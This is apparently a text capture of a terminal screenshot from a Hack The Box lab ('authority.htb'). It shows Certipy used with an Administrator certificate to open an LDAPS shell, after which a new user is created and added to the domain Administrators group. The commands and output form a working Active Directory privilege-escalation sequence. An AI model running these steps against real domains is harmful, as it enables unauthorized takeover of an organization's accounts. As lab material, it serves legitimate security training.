 certipy auth -pfx administrator_authority.pfx -dc-ip 10.129.92.46 -ldap-shell
File Actions Edit View Help
options:
-h, --help show this help message and exit
-pfx pfx/p12 file name
Path to certificate
-no-save Don't save TGT to file
-no-hash Don't request NT hash
-ptt Submit TGT for current logon session (Windows only)
-print Print TGT in Kirbi format
-kirbi Save TGT in Kirbi format
-debug Turn debug output on
connection options:
-dc-ip ip address IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
-ns nameserver Nameserver for DNS resolution
-dns-tcp Use TCP instead of UDP for DNS queries
-timeout seconds Timeout for connections
authentication options:
-username username
-domain domain
-ldap-shell Authenticate with the certificate via Schannel against LDAP
ldap options:
-ldap-port port LDAP port. Default: 636
-ldap-scheme ldap scheme
-ldap-user-dn dn Distinguished Name of target account for LDAPS authentication
→ certipy certipy auth administrator_authority.pfx -dc-ip 10.129.92.46
Certipy v4.8.2 - by Oliver Lyak (ly4k)
usage: certipy auth [-h] -pfx pfx/p12 file name [-no-save] [-no-hash] [-ptt] [-print] [-kirbi] [-debug] [-dc-ip ip address] [-ns nameserver] [-dns-tcp] [-timeout seconds] [-username username] [-domain domain] [-ldap-shell] [-ldap-port port] [-ldap-scheme ldap scheme] [-ldap-user-dn dn]
certipy auth: error: the following arguments are required: -pfx
→ certipy certipy auth -pfx administrator_authority.pfx -dc-ip 10.129.92.46
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Found multiple identifications in certificate
[*] Please select one:
[0] UPN: 'administrator@authority.htb'
[1] DNS Host Name: 'authority.authority.htb'
> 0
[*] Using principal: administrator@authority.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for padata type)
→ certipy certipy auth -pfx administrator_authority.pfx -dc-ip 10.129.92.46 -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://10.129.92.46:636'
[*] Authenticated to '10.129.92.46' as: u:HTB\Administrator
Type help for list of commands
# help
add_computer computer [password] [nospns] - Adds a new computer to the domain with the specified password. If nospns is specified, computer will be created with only a single necessary HOST SPN. Requires LDAPS.
rename_computer current_name new_name - Sets the SAMAccountName attribute on a computer object to a new value.
add_user new_user [parent] - Creates a new user.
add_user_to_group user group - Adds a user to a group.
change_password user [password] - Attempt to change a given user's password. Requires LDAPS.
clear_rbcd target - Clear the resource based constrained delegation configuration information.
disable_account user - Disable the user's account.
enable_account user - Enable the user's account.
dump - Dumps the domain.
search query [attributes,] - Search users and groups by name, distinguishedName and sAMAccountName.
get_user_groups user - Retrieves all groups this user is a member of.
get_group_users group - Retrieves all members of a group.
get_laps_password computer - Retrieves the LAPS passwords associated with a given computer (sAMAccountName).
grant_control target grantee - Grant full control of a given target object (sAMAccountName) to the grantee (sAMAccountName).
set_dontreqpreauth user true/false - Set the don't require pre-authentication flag to true or false.
set_rbcd target grantee - Grant the grantee (sAMAccountName) the ability to perform RBCD to the target (sAMAccountName).
start_tls - Send a StartTLS command to upgrade from LDAP to LDAPS. Use this to bypass channel binding for operations necessitating an encrypted channel.
write_gpo_dacl user gpoSID - Write a full control ACE to the gpo for the given user. The gpoSID must be entered surrounding by {}.
exit - Terminates this session.
# add_user openwalnut
Attempting to create user in: %s CN=Users,DC=authority,DC=htb
Adding new user with username: openwalnut and password: vf:y?-P|IR(}v1z result: OK
# add_user_to_group openwalnut administrators
Adding user: openwalnut to group Administrators result: OK
#